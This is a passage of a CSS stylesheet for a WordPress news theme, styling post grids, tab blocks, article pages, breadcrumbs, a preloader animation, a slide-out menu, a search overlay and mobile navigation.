}

.cutsom-post-block-list-wrapper article.post-list-bottom .cutsom-post-block-list-inner .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 2px;
}

.cutsom-post-block-list-wrapper .cutsom-post-block-list-inner article.post-list-top .post-block-list-wrap .news-post-grid-content.grid-content-inner {
    padding: 15px 12px 13px 13px;
}

.theme-post-block-three-wrapper .post-block-item-three .grid-content-top h3.post-title {
    margin-bottom: 6px;
}

body.page .theme-page-spacing .entry-content .theme-post-grid-design-one .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 20px;
}

.theme-tab-one-wrapper .tab-section-title h2.tab-item-title {
    margin-bottom: 0px !important;
}

.theme-tab-one-wrapper .tab-section-title {
    margin-bottom: 20px;
}


.theme-tab-one-wrapper .theme-news-post-block.post-block-item-two.tab-one-block-top:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;

}

.theme-tab-one-wrapper .grid-content-top.grid-content-inner {
    padding: 22px 22px;
}

.theme-tab-one-wrapper .theme-news-post-block.post-block-item-two .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 0px;
}

.theme-tab-one-wrapper .post-block-item-one.tab-one-block-top .grid-content-top h3.post-title {
    margin-bottom: 6px !important;
}

.theme-tab-one-wrapper .theme-news-post-block.post-block-item.post-block-item-two.tab-one-block-top .news-post-grid-thumbnail {
    margin-bottom: 20px;
}

.theme-tab-one-wrapper .post-block-item-one.tab-one-block-top .grid-content-top h3.post-title {
    padding-right: 75px;
}

.theme-tab-one-wrapper .post-block-item-one .grid-content-top .post-excerpt-box p {
    padding-right: 40px;
}

.theme-tab-one-wrapper article.tab-post-small-list-wrap {
    border-bottom: 0px solid #CFCFCF;
    margin-bottom: 15px;
}

.theme-tab-one-wrapper .small-post-list-item-block .news-post-grid-content.grid-content-top.small-post-list-inner {
    border-bottom: 1px solid #CFCFCF;
    padding-left: 15px;
}

.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
    margin-right: 0;
}

.theme-tab-one-wrapper .grid-content-top.small-post-list-inner h3.post-title {
    margin-bottom: 10px !important;
}

.theme-tab-one-wrapper .small-post-list-item-block .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 3px;
}

.theme-tab-one-wrapper .grid-content-top.small-post-list-inner .post-excerpt-box p {
    padding-right: 30px;
}

.theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one .row .col-lg-4:last-child .post-block-item-one.grid-style-one-inner:before {
    display: none;
}

.custom-plist-left section.cutsom-post-block-list-wrapper {
    position: relative;
}

.custom-plist-left section.cutsom-post-block-list-wrapper:after {
    position: absolute;
    right: 0;
    bottom: 0;
    content: "";
    width: 1px;
    height: 64%;
    background: #cfcfcf;
}

.custom-plist-left .cutsom-post-block-list-inner article.post-list-bottom {
    margin-bottom: 6px;
    position: relative;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 6px;
}

.custom-plist-right .theme-post-block-three-wrapper .grid-content-top.post-block-item-three-inner {
    border-right: 0px solid #cfcfcf;
}


.custom-plist-left .cutsom-post-block-list-inner .grid-content-inner.post-block-list-small-inner h3.post-title {
    margin-right: 15px;
}

.theme-small-posts-list-wrapper.custom-exclusive-post-list article.post-small-list-wrap {
    padding-right: 2px;
}

.theme-small-posts-list-wrapper.custom-exclusive-post-list .grid-content-top.small-post-list-inner h3.post-title {
    margin-bottom: 0 !important;
}

.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: 180px;
    min-width: 180px;
}

.theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse {
    flex-flow: row-reverse;
}

.theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse .grid-content-top.post-block-item-three-inner {
    padding-left: 0;
    border-right: 0px solid #cfcfcf;
    border-bottom: 1px solid #cfcfcf;
    padding-top: 0;
    padding-right: 55px;
}

.exclusive-right-custom .see-all-btn {
    display: none;
}

.theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse .grid-content-top h3.post-title {
    margin-bottom: 9px;
}

.exclusive-right-custom .theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two h3.post-title {
    margin-bottom: 0;
}

.exclusive-right-custom .theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 10px;
    border-bottom: 0.7px solid #CFCFCF;
    padding-bottom: 10px;
}

.exclusive-right-custom .theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two:nth-of-type(3) {
    margin-bottom: 0px !important;
    border-bottom: 0px solid #CFCFCF !important;
    padding-bottom: 0px !important;
}

body.page .theme-page-spacing .entry-content .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 20px;
    position: relative;
}

.left-video-col .theme-video_blocks.video-box-wrapper {
    position: relative;
    margin-bottom: 30px;
    border-bottom: 0.7px solid #979797;
    padding-bottom: 20px;
}

.left-video-col .theme-post-video-wrapper.theme-post-video-block:after {
    position: absolute;
    right: -15px;
    bottom: 0;
    width: 0.7px;
    height: 97.45%;
    content: "";
    background: #979797;
}

.custom-col-videolist .theme-video_blocks.video-box-wrapper .blog-post-video-thumbnail {
    position: relative;
    margin-bottom: 10px;
}

.left-video-col .theme-post-video-wrapper.theme-post-video-block .video-post-block-content .post-excerpt-box p {
    max-width: 74%;
}

.left-video-col .theme-post-video-wrapper.theme-post-video-block .video-post-block-content h3.post-title {
    margin-bottom: 10px;
}

.theme-primary-heading.elementor-widget h2 {
    margin-bottom: 0 !important;
    position: relative;
}

/*** Post Block Item Four ***/

.theme-news-post-block.post-block-item.post-block-item-four .grid-content-top {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    z-index: 1;
    padding: 30px 30px;
    margin-bottom: 0;
}

.theme-news-post-block.post-block-item.post-block-item-four:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


.theme-news-post-block.post-block-item.post-block-item-four .post-excerpt-box {
    max-width: 70%;
}

.theme-heading-one-custom.elementor-widget-heading h2 {
    margin-bottom: 20px !important;
    position: relative;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner h3.post-title {
    margin-bottom: 8px;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner .post-excerpt-box {
    max-width: 75%;
}

.theme-news-post-block .post-cat-box.post-block-meta-cat a {
    display: inline-block;
    position: relative;
}

.theme-news-post-block-wrapper .theme-news-post-block .post-cat-box.post-block-meta-cat a:before {
    position: absolute;
    right: -4px;
    top: 0px;
    content: ",";
    font-weight: 400;
}

.theme-news-post-block-wrapper .theme-news-post-block .post-cat-box.post-block-meta-cat a:last-child:before {
    display: none;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .post-list-top .news-post-grid-content.grid-content-inner h3.post-title {
    max-width: 82%;
}

/*** Blog Details ***/

.single-one-bwrap .blog-post-cat.sblog_catt_design a {
    display: inline-block;
    position: relative;
    line-height: 1.12;
    font-size: 18px;
    color: #4D4D4D;
    font-weight: 700;
    margin-bottom: 7px;
}

.single-one-bwrap h1.post-title.single_blog_inner__Title {
    font-size: 56px;
    line-height: 1.009;
    font-weight: 700;
    word-wrap: break-word;
    margin-bottom: 20px;
    text-transform: capitalize;
}

.single-one-bwrap .blog-small-excerpt-box p {
    font-size: 19px;
    line-height: 1.106;
    color: #424242;
    font-weight: 400;
}

.single-one-bwrap .blog-small-excerpt-box {
    margin-bottom: 30px;
}

.single-one-bwrap .post-featured-image img {
    width: 100%;
    height: auto;
}

.blog-details-content p {
    font-size: 17px;
    line-height: 1.295;
    color: #454545;
    margin: 0 0 20px 0;
}

.post-featured-image {
    margin-bottom: 60px;
}

.theme-blog-details-meta-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 50px;
}

.slider-meta-left {
    display: flex;
    align-items: center;
}

.slider-meta-left-author {
    margin-right: 10px;
    border-radius: 100%;
}

.slider-meta-left-author img {
    width: 100%;
    border-radius: 100% !important;
}

.slider-meta-left-content .post-author-name-item {
    font-size: 16px !important;
    line-height: 18px !important;
    font-weight: 600;
    margin-bottom: 3px !important;
    text-transform: capitalize;
}

.slider-meta-left-content .post-author-name-item a {
    color: #575757;
    display: inline-block;
}

.slider-meta-left ul.slider-bottom-meta-list {
    margin: 0 !important;
    padding: 0 !important;
    list-style: none !important;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.slider-meta-left ul.slider-bottom-meta-list li {
    font-size: 16px !important;
    line-height: 18px !important;
    font-weight: 500;
    display: inline-block;
    position: relative;
    padding-right: 14px;
    color: #838383;
}

.slider-meta-left ul.slider-bottom-meta-list li:before {
    position: absolute;
    right: 4px;
    top: 6px;
    width: 6px;
    height: 6px;
    background: #797979;
    content: "";
    border-radius: 100%;
}

.slider-meta-left ul.slider-bottom-meta-list li:last-child:before {
    display: none;
}

.slider-meta-right {
    display: flex;
    align-items: center;
}

.theme-blog-details-meta-wrap .slider-meta-left span {
    color: #A8A8A8;
    font-weight: 400;
    font-size: 14px;
    line-height: 15px;
    display: inline-block;
    margin-right: 3px;
}

.blog-details-content .wp-block-columns figure.wp-block-image.size-full.bottom-zero-article-thumb {
    margin-bottom: 0;
}

.bottom-zero-article-thumb img {
    height: 305px;
    object-fit: cover;
    object-position: center top;
}

.blog-details-content figure.wp-block-image.size-full.bottom-zero-article-full {
    margin-top: 35px;
    margin-bottom: 35px;
}

.theme_blog_Nav.post_nav_Left:before {
    position: absolute;
    left: 0;
    top: 50%;
    width: 18px;
    height: 5px;
    background: url(../images/prev-icon.svg) no-repeat scroll left center;
    background-size: cover;
    content: "";
    margin-top: -2.5px;
}

.theme_blog_Nav.post_nav_Right:before {
    position: absolute;
    right: 0px;
    top: 50%;
    width: 18px;
    height: 5px;
    background: url(../images/next-icon.svg) no-repeat scroll left center;
    background-size: cover;
    content: "";
    margin-top: -2.5px;
}

.blog-details-content ul li {
    font-size: 17px;
    line-height: 1.4;
    color: #454545;
}

.post-layout-style2 .single-blog-content .entry-content h4 {
    font-size: 20px;
    text-transform: capitalize;
}

.theme_related_post_Grid h2 {
    font-size: 20px;
    text-transform: uppercase;
    line-height: 1.1px;
    margin-bottom: 0;
    display: block;
    position: relative;
    margin-bottom: 20px;
    font-weight: 600;
    color: #000;
}

.theme_related_post_title {
    position: relative;
}

.theme_related_post_title:before {
    position: absolute;
    top: auto;
    left: 0;
    width: 100%;
    height: 0px;
    content: "";
    border-bottom: 1px solid #929292;
    bottom: 5px;
}

.theme_related_post_title h2 span {
    position: relative;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    background: #fff;
    padding-left: 0;
    padding-right: 4px;
}

.theme_related_posts_Wrapper .post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a img {
    height: 170px;
    object-fit: cover;
}

.theme_related_posts_Wrapper .theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title {
    margin-bottom: 0 !important;
    font-size: 24px;
    line-height: 26px;
    font-weight: 700;
}

.theme_related_posts_Wrapper .theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title a {
    color: #000;
}

.theme_related_posts_Wrapper .post-cat-box.post-block-meta-cat a {
    color: #727272;
    font-weight: 700;
    line-height: 1.1;
    font-size: 14px;
}

.theme_related_posts_Wrapper .post-date-box.post-block-meta-date {
    font-size: 11px;
    line-height: 1;
    letter-spacing: -0.03em;
    color: #727272;
}

.theme_related_posts_Wrapper .post-block-item-one.grid-style-one-inner:before {
    display: none;
}

.theme_related_posts_Wrapper .post-block-item-one.grid-style-one-inner {
    position: relative;
    padding-bottom: 0;
    margin-bottom: 30px;
}


/*** Category layout ***/

.theme-post-block-blog-wrapper {
    position: relative;
}

.theme-post-block-blog-wrapper article.post-block-three-wrap {
    margin-bottom: 10px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 10px;
}

.theme-post-block-blog-wrapper article.post-block-three-wrap:last-child {
    margin-bottom: 0 !important;
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.theme-post-block-blog-wrapper article.post-block-three-wrap .grid-content-top.post-block-item-three-inner {
    padding-left: 20px;
    border-right: 0px solid #cfcfcf;
    border-bottom: 0px solid #cfcfcf;
    padding-top: 33px;
}

.theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail {
    overflow: hidden;
    width: 100%;
    position: relative;
    min-width: 387px;
    max-width: min-content;
}

.theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail a img {
    height: 248px;
}

.theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
    font-size: 36px;
    line-height: 39px;
    font-weight: 700;
    margin: 0;
	position: relative;
}

.theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title a {
    color: #000;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-cat-box.post-block-meta-cat a {
    color: #727272;
    font-weight: 700;
    line-height: 1.1;
    font-size: 14px;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-date-box.post-block-meta-date {
    font-size: 11px;
    line-height: 1;
    letter-spacing: -0.03em;
    color: #727272;
}

.breadcrumb-nav-top {
    margin-bottom: 5px;
}

.breadcrumb-nav-top ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.breadcrumb-nav-top ul li {
    display: inline-block;
    position: relative;
    padding-right: 17px;
    padding-left: 17px;
}

.breadcrumb-nav-top ul li {
    display: inline-block;
    color: #585858;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.2;
}

.breadcrumb-nav-top ul li a { 
	display: inline-block;
    color: #585858;
}

.breadcrumb-nav-top ul li:first-child {
    padding-left: 0;
}

.breadcrumb-nav-top ul li:last-child {
    padding-right: 0;
}

.breadcrumb-nav-top ul li:before {
    position: absolute;
    right: -15px;
    top: 50%;
    width: 24px;
    height: 24px;
    background: url(../images/arrow-right.svg) no-repeat scroll left center;
    background-size: cover;
    content: "";
    margin-top: -12px;
}

.breadcrumb-nav-top ul li:last-child:before {
    display: none;
}

body.page .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 15px;
}

body.page .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 15px;
}

.theme-news-post-block-wrapper .theme-news-post-block .post-cat-box.post-block-meta-cat {
    line-height: 1;
}

.theme-news-post-block-wrapper .theme-news-post-block.post-block-item-two .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 2px;
}

.main-post-block-wrap .theme-news-post-block .post-cat-box.post-block-meta-cat {
    line-height: 1;
}

.theme-tab-one-wrapper .tab-one-block-top .grid-content-top .post-cat-box.post-block-meta-cat {
    line-height: 1;
}

/*** Title Style ***/

.post-block-title-wrapper {
    position: relative;
}

body.page .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper:before,
body.page .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper:before,
body.page .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper:before,
.custom-exclusive-post-list .post-block-title-wrapper:before,
.theme-post-video-block .post-block-title-wrapper:before,
.theme-postlist-loadmore-wrapper .post-block-title-wrapper:before {
    position: absolute;
    top: auto;
    left: 0;
    width: 100%;
    height: 0px;
    content: "";
    border-bottom: 1px solid #929292;
    bottom: 5px;
}

body.page .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper h2.post-block-title span,
body.page .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper h2.post-block-title span,
body.page .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper h2.post-block-title span,
.custom-exclusive-post-list .post-block-title-wrapper h2.post-block-title span,
.theme-post-video-block .post-block-title-wrapper h2.post-block-title span,
.theme-postlist-loadmore-wrapper h2.post-block-title span {
    position: relative;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    background: #fff;
    padding-left: 0;
    padding-right: 3px;
}

.theme-post-video-block .post-block-title-wrapper h2.post-block-title span {
    background: #000;
}

.theme-tab-one-wrapper .tab-section-title {
    position: relative;
}

.theme-tab-one-wrapper .tab-section-title:before {
    position: absolute;
    top: auto;
    left: 0;
    width: 65%;
    height: 0px;
    content: "";
    border-bottom: 1px solid #929292;
    bottom: 5px;
}

.theme-tab-one-wrapper .tab-section-title h2.tab-item-title span {
    position: relative;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    background: #fff;
    padding-left: 0;
    padding-right: 3px;
}

.theme-heading-one-custom.elementor-widget.elementor-widget-heading .elementor-widget-container,
.theme-primary-heading.elementor-widget.elementor-widget-heading .elementor-widget-container {
    position: relative;
}

.theme-heading-one-custom.elementor-widget.elementor-widget-heading .elementor-widget-container:before,
.theme-primary-heading.elementor-widget.elementor-widget-heading .elementor-widget-container:before {
    position: absolute;
    top: auto;
    left: 0;
    width: 100%;
    height: 0px;
    content: "";
    border-bottom: 1px solid #929292;
    bottom: 5px;
}

.theme-heading-one-custom.elementor-widget-heading h2 span,
.theme-primary-heading.elementor-widget-heading h2 span {
    position: relative;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    background: #fff;
    padding-left: 0;
    padding-right: 4px;
}

.theme-primary-heading.elementor-widget-heading h2 span {
    background: #000;


}

/*** Stick Column ***/

.titlesticky {
    position: sticky !important;
    top: 2rem;
}

.parent-sticky .elementor-widget-wrap {
    display: block !important;
}

.parent-sticky .elementor-widget-wrap .theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 23px;
}


/*** Preloader ***/

.theme-preloader-style {
    align-items: center;
    -webkit-align-items: center;
    display: flex;
    display: -ms-flexbox;
    height: 100%;
    justify-content: center;
    -webkit-justify-content: center;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999999;
    background: #000;
}

.preloader-close {
    position: fixed;
    z-index: 99999999;
    font-size: 18px;
    background: #fff;
    width: 30px;
    height: 30px;
    line-height: 26px;
    text-align: center;
    cursor: pointer;
    right: 15px;
    top: 15px;
    border-radius: 50%;
}

.theme-preloader-style .animation-preloader {
    position: absolute;
    z-index: 100;
}

.theme-preloader-style .animation-preloader .spinner {
    animation: spinner 1s infinite linear;
    border-radius: 50%;
    height: 150px;
    margin: 0 auto 45px auto;
    width: 150px;
}

.theme-preloader-style .animation-preloader .preloader-text {
    text-align: center;
    user-select: none;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:before {
    animation: letters-loading 4s infinite;
    content: attr(data-text-preloader);
    left: 0;
    opacity: 0;
    top: 0;
    position: absolute;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading {
    font-weight: 500;
    letter-spacing: 15px;
    display: inline-block;
    position: relative;
    font-size: 70px;
    line-height: 70px;
    text-transform: uppercase;
    color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: rgba(255, 255, 255, 0.30);
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(2):before {
    animation-delay: 0.2s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(3):before {
    animation-delay: 0.4s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(4):before {
    animation-delay: 0.6s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(5):before {
    animation-delay: 0.8s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(6):before {
    animation-delay: 1s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(7):before {
    animation-delay: 1.2s;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:nth-child(8):before {
    animation-delay: 1.4s;
}

.theme-preloader-style .loader-section {
    background-color: #ffffff;
    height: 100%;
    position: fixed;
    top: 0;
    width: calc(50% + 1px);
}

.preloader .loaded .animation-preloader {
    opacity: 0;
    transition: 0.3s ease-out;
}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading {}

.theme-preloader-style .animation-preloader .preloader-text .letters-loading:before {
    color: #ffffff;
}

.theme-preloader-style .animation-preloader .spinner {
    border: 3px solid #ffffff;
    border-top-color: rgba(255, 255, 255, 0.5);
}

/* AnimaciÃƒÂ³n del preloader */
@keyframes spinner {
    to {
        transform: rotateZ(360deg);
    }
}

@keyframes letters-loading {

    0%,
    75%,
    100% {
        opacity: 0;
        transform: rotateY(-90deg);
    }

    25%,
    50% {
        opacity: 1;
        transform: rotateY(0deg);
    }
}

@media screen and (max-width: 767px) {
    .theme-preloader-style .animation-preloader .spinner {
        height: 8em;
        width: 8em;
    }
}

@media screen and (max-width: 500px) {
    .theme-preloader-style .animation-preloader .spinner {
        height: 7em;
        width: 7em;
    }

    .theme-preloader-style .animation-preloader .preloader-text .letters-loading {
        font-size: 30px;
        letter-spacing: 10px;
    }
}


/*** Panel Nav ***/

.lv-header-bar-1 {
    z-index: 9;
    position: relative;
}

.lv-header-bar-1 .panel-bar-box {
    width: 30px;
    height: auto;
    display: flex;
    flex-direction: column;
    grid-gap: 6px;
    cursor: pointer;
}

.lv-header-bar-line {
    transition: all 0.3s ease-in;
    height: 3px;
    display: inline-block;
    background: #5A5A5A;
    border-radius: 0px;
}

.lv-header-bar-line-1 {
    width: 30px;
}

.lv-header-bar-line-2 {
    width: 30px;
}

.lv-header-bar-line-3 {
    width: 30px;
}

.vibenews-custom-panel-menu-wrapper {
    position: fixed;
    left: -140%;
    top: 0;
    overflow-y: auto;
    z-index: 10;
    transition: all .2s linear;
    z-index: 999;
    height: 100%;
    background: #000;
    width: 400px;
}

.vibenews-custom-panel-menu-wrapper.header-sidebar-visible {
    left: 0;
}

@media (max-width: 767px) {
    .vibenews-custom-panel-menu-wrapper {
        width: 320px;
    }
}

.vibenews-custom-panel-box-wrap {
    padding: 30px;
}

.overlay {
    position: fixed;
    right: 0;
    top: 0;
    cursor: zoom-out;
    bottom: 0;
    left: 0;
    background: #111;
    opacity: 0;
    visibility: hidden;
    z-index: 99;
    transition: opacity .3s ease-in-out;
}

.overlay.visible-overlay {
    opacity: 0.8;
    visibility: visible;

}

.vibenews-custom-panelclose-letter {
    font-size: 14px;
    text-transform: uppercase;
    padding-right: 0px;
    display: inline-block;
    transform: translateY(1px);
    color: #fff;
    position: relative;
    top: -5px;
    font-weight: 400;
}

.vibenews-custom-panelclose-letter i {
    position: relative;
    font-size: 23px;
    color: #b7b5b5;
    top: 6.5px;
    line-height: 1;
	margin-left: 3px;
}

.lv-header-bar-1 .panel-bar-box:hover .lv-header-bar-line {
    background: #0AF8C5;
}

.vibenews-custom-panel-close {
    cursor: pointer;
    display: inline-block;
    top: 30px;
    position: relative;
    right: -17px;
}

.panel-wrapper-logo {
    margin-top: 0;
    margin-bottom: 45px;
}

.panel_nav_Widget h4.widget-title {
    color: #fff;
    font-weight: 600;
    margin-bottom: 20px;
}

/*** Search Box  ***/


#theme-serach-box_Inner {
    background-color: rgba(0, 0, 0, 0.95);
    position: fixed;
    width: 100%;
    height: 100%;
    top: -20em;
    left: 0;
    right: 0;
    white-space: nowrap;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 500ms ease all;
    -moz-transition: 500ms ease all;
    transition: 500ms ease all;
}

.theme-serach-box_inner_wrapper:hover {
    cursor: url(../images/cross.png), auto;
}

#theme-serach-box_Inner.toggled {
    top: 0;
    opacity: 1;
    visibility: visible;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper {
    width: 100%;
    height: 100%;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper form {
    position: relative;
    margin: 0 auto;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input::-webkit-input-placeholder {
    /* Edge */
    color: #444;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #444;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input::placeholder {
    color: #444;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input {
    width: 100%;
    height: 70px;
    padding: 0 75px 0.125em 0;
    background: transparent;
    border: none;
    border-bottom: 1px solid #0af8c5b3;
    font-size: 40px;
    color: #fff;
    text-transform: capitalize;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper input:focus {
    outline: none;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper button {
    position: absolute;
    display: block;
    width: 70px;
    height: 70px;
    right: 0;
    top: 0;
    background: transparent;
    border: none;
    color: #fff;
    font-size: 24px;
    border-left: 0px solid #0af8c5b3;
    -webkit-transition: 500ms ease all;
    -moz-transition: 500ms ease all;
    transition: 500ms ease all;
    cursor: pointer;
    opacity: .8;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper button:hover {
    color: #fff;
    opacity: 1;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper button:focus {
    outline: none;
}

@media screen and (max-width: 600px) {

    #theme-serach-box_Inner .theme-serach-box_inner_wrapper input,
    #theme-serach-box_Inner .theme-serach-box_inner_wrapper button {
        font-size: 20px;
        height: 50px;
    }
}


/*** Responsive Nav ***/

div.slicknav_menu {
    background: transparent;
    text-align: right;
    font-size: 15px;
    padding: 5px 15px 5px 15px;
}

.slicknav_menu .slicknav_menutxt {
    font-weight: 400;
}

.slicknav_btn {
    float: none;
    display: inline-block;
}

ul.slicknav_nav {
    background: #000;
    text-align: left;
    position: relative;
    top: -70px;
}

.slicknav_nav li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.slicknav_nav li:last-child {
    border-bottom: 0 solid;
}

a.slicknav_btn {
    background: transparent;
    border-radius: 0;
    margin: 0;
    position: relative;
    top: -71px;
    right: 9px;
    border-radius: 0px;
    box-shadow: none;
}

.slicknav_nav a {
    color: #ffffff;
    padding-left: 20px;
}

.slicknav_menu {
    display: none;
}

.slicknav_nav .slicknav_row,
.slicknav_nav a {
    padding: 10px 0px;
    margin: 0px 0px;
    text-transform: capitalize;
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    padding-left: 20px;
}

.slicknav_nav li a:hover {
    background: #000;
    border-radius: 0;
    color: #fff;
}

.slicknav_nav ul {
    margin: 0 0 0 0px;
}

.vibenews-responsive-menu {
    position: absolute;
    right: 0;
    top: 0px;
    width: 100%;
    z-index: 999;
}

.slicknav_menu .slicknav_menutxt {
    text-shadow: none;
}

.slicknav_nav .slicknav_row:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0;
    background: #000;
    color: #fff;
}

.slicknav_nav .slicknav_arrow {
    font-size: 15px;
    margin: 0;
    position: absolute;
    right: 20px;
}

.slicknav_menu .slicknav_icon {
    float: left;
    width: 30px;
    height: 27px;
    margin: 0;
    border-radius: 0px;
}

.slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 30px;
    height: 3px;
    box-shadow: none;
    top: 3px;
    position: relative;
}

.slicknav_menu .slicknav_menutxt {
    display: none;
}

ul.slicknav_nav li ul.sub-menu li a {
    padding-left: 30px;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu li a {
    padding-left: 15px;
}

.slicknav_nav .slicknav_row,
.slicknav_nav a {
    font-size: 15px;
    font-weight: 400;
}

ul.slicknav_nav {
    background: #000;
}

.slicknav_nav li:hover {
    background: #000;
}

.slicknav_nav .slicknav_row:hover {
    background: transparent;
}

.slicknav_nav li a:hover {
    background: transparent
}

ul.slicknav_nav li ul.sub-menu li a>a {
    padding-left: 0;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    padding-left: 30px;
}

.slicknav_nav li:hover {
    background: #FF184E;
}

.slicknav_menu .slicknav_icon-bar {
    background-color: #5A5A5A;
}

.slicknav_btn {
    box-shadow: none;
    border-radius: 0;
    padding: 0;
}


.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a img,
.post-block-item-three .news-post-grid-thumbnail a img,
.post-block-list-wrap .news-post-grid-thumbnail a img,
.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a img,
.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a img,
.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img,
.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img,
.theme-video_blocks.video-box-wrapper .blog-post-video-thumbnail img,
.blog.main-container article.post-block-item-three .news-post-grid-thumbnail a img {
    transition: .35s ease-in;
}

.theme-news-post-block.post-block-item.post-block-item-one:hover .news-post-grid-thumbnail a img,
.theme-post-block-three-wrapper:hover .news-post-grid-thumbnail a img,
